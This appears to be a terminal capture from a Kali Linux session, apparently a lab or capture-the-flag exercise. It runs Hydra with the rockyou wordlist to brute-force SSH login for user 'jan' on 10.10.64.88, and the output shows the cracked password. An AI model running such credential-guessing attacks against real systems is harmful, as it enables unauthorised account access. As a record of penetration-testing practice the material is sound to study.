 kali@kali: ~/Documents × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.64.88 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-31 19:13:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.64.88:22/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 14344303 to do in 2490:20h, 16 active
[STATUS] 107.67 tries/min, 323 tries in 00:03h, 14344076 to do in 2220:27h, 16 active
[STATUS] 105.14 tries/min, 736 tries in 00:07h, 14343663 to do in 2273:41h, 16 active
[22][ssh] host: 10.10.64.88   login: jan   password: armando
[STATUS] attack finished for 10.10.64.88 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-31 19:21:11
┌──(kali㉿kali)-[~]